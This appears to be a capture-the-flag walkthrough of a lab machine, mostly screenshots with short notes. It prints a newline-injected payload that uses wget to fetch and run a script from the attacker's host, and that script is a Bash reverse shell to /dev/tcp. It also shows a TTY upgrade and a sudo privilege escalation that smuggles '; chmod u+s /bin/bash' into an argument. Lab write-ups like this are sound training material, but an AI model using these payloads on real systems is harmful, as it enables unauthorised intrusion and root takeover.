

This request was intercepted using a proxy, allowing modification of its content and the addition of %0a (newline), enabling execution of arbitrary system commands — characterizing a Command Injection vulnerability. The id command was successfully executed on the operating system.





From this point onward, it was possible to obtain a reverse shell. For this, the wget command was used to download the file index.html from the attacker’s machine, which contained a Bash reverse shell payload. After downloading it to the target machine, the file was executed using bash, successfully establishing a reverse connection.

index.html
#!/bin/bash

/bin/bash -c 'sh -i >& /dev/tcp/<vpn-ip>/443 0>&1'

127.0.0.1%0awget+<machine-ip>/index.html%0abash+index.html




The reverse shell was successfully established.



Exploitation – Obtaining the user flag
An interactive TTY shell was successfully established after obtaining the reverse connection.

script /dev/null -c bash
ctr+z
stty raw -echo;fg


The user flag is located in the /home/vidar directory.



Privilege Escalation – Obtaining the root flag

The sudo -l command allowed identification of commands executable by user vidar with root privileges without requiring a password.



It was identified that the user can execute the command /usr/bin/willitmerge as root without a password.
This binary contains a command injection vulnerability, allowing injection of commands with root privileges. As a result, it was possible to set the SUID bit on the bash binary, enabling it to be executed with root privileges by any user.

sudo /usr/bin/willitmerge --verbose --remote "; chmod u+s /bin/bash"



The bash binary was then executed with the -p (privileged mode) option, resulting in a root shell on the target machine.



The root flag is located in the /root directory.

